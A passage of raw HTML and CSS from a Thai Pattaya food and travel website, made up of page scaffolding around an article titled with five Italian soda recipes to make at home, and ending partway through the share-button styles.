	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="26428" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-36120"
                    class="post-36120 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:22px!important}.tdi_5 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in ข่าวกิจกรรม Featured" class="tdb-entry-crumb" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/">ข่าวกิจกรรม Featured</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน!</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/",
                                "name": "ข่าวกิจกรรม Featured"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน!"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_13 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_13" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_13 .tdb-cat-bg{border-width:1px}.tdi_13 .tdb-cat-sep{font-size:14px}.tdi_13 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/" ><span class="tdb-cat-bg"></span>ข่าวกิจกรรม Featured</a><a class="tdb-entry-category" href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" ><span class="tdb-cat-bg"></span>สกู๊ปกินเที่ยวพัทยา</a><a class="tdb-entry-category" href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/" ><span class="tdb-cat-bg"></span>สกู๊ปยอดนิยม</a><a class="tdb-entry-category" href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/" ><span class="tdb-cat-bg"></span>ไม่มีหมวดหมู่</a></div></div><div class="td_block_wrap tdb_title tdi_14 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_14 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14 .tdb-title-line{height:50px}.td-theme-wrap .tdi_14{text-align:left}.tdi_14 .tdb-first-letter{left:-0.36em;right:auto}.tdi_14 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_14 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_16{display:inline-block}.tdi_16 .tdb-author-name-wrap{align-items:baseline}.tdi_16 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.ipattaya.co/author/" title=""><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.ipattaya.co/author/"></a></div></div></div><div class="td_block_wrap tdb_single_date tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_17{display:inline-block}.tdi_17 svg{width:14px}.tdi_17 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-14T20:53:07+00:00">January 14, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_18{float:right;display:inline-block}.tdi_18 i{font-size:10px}.tdi_18 .tdb-comm-icon{margin-right:5px}.tdi_18 a{color:#444}.tdi_18 a svg,.tdi_18 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/5/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_19{display:inline-block;float:right}.tdi_19 i{font-size:14px}.tdi_19 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-26428">3347</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail 